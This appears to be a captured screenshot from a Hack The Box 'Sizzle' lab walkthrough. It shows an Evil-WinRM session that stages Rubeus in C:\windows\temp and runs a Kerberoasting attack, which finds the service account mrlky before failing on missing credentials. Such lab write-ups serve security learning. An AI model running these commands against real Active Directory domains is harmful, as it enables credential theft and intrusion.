 *Evil-WinRM* PS C:\Users\amanda\Documents> cp .\rubeus.exe c:\windows\temp
*Evil-WinRM* PS C:\Users\amanda\Documents> cd c:\windows\temp
*Evil-WinRM* PS C:\windows\temp> .\rubeus.exe kerberoast
Rubeus
v2.0.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : HTB.LOCAL
[*] Searching path 'LDAP://sizzle.HTB.LOCAL/DC=HTB,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : mrlky
[*] DistinguishedName      : CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
[*] ServicePrincipalName   : http/sizzle
[*] PwdLastSet             : 7/10/2018 2:08:09 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[X] Error during request for SPN http/sizzle@HTB.LOCAL : No credentials are available in the security package